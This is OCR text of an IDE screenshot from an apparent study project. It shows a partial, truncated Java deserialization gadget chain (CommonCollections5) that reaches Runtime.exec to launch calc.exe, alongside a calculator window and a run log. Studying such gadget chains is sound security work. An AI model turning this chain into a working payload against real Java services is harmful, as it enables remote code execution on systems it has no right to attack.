 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help DeserializableStudy - CommonCollections5.java
DeserializableStudy src main java com ysoserial CommonCollections5 main
CommonCollections5
Project
CommonCollections5.java BadAttributeValueExpException.java TiedMapEntry.java LazyMap.java ChainedTransformer.java InvokerTransfo
Project
Main
MyMethodInterceptor
StaticProxy
Test1
Test2
Test3
UserService
UserServiceImpl
ysoserial
CommonBeanUtils1
CommonCollections1
CommonCollections2
CommonCollections3
CommonCollections4
CommonCollections5
ZeanHike
Main
User
resources
test
java
target
9 import javax.management.BadAttributeValueExpException;
10 import java.io.*;
11 import java.lang.reflect.Field;
12 import java.util.HashMap;
13
14 public class CommonCollections5 {
15 public static void main(String[] args) thro ception, IOException, ClassNotFoundException
16
17 Transformer transformer=new ChainedTran
18 new InvokerTransformer( methodN s,Class[].class},new Object[]{"getRuntime",ne
19 new InvokerTransformer( methodN bject[].class},new Object[]{null,new Object[0
20 new InvokerTransformer( methodN w Object[]{"calc.exe"})
21 });
22
23 LazyMap lazyMap= (LazyMap) LazyMap.deco
24 TiedMapEntry tiedMapEntry = new TiedMap
25 BadAttributeValueExpException badAttrib alueExpException(null);
26 setFieldValue(badAttributeValueExpExcep
27
1 1
Database
Big Data Tools
ASM
Key Promoter X
Maven
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run: CommonCollections5
"D:\Program Files\Java\java-se-7u75-ri\bin\java.exe" ...
Process finished with exit code 0
Structure
Bookmarks
Key Promoter X
Command Run missed 172 time(s)
'Ctrl+Shift+F10' (Disable alert for this shortcut)
Version Control Find Run Debug TODO Problems Profiler Gradle View SpotBugs Terminal Build Dependencies 9+ Event Log
All files are up-to-date (moments ago) 23:50 CRLF UTF-8 4 spaces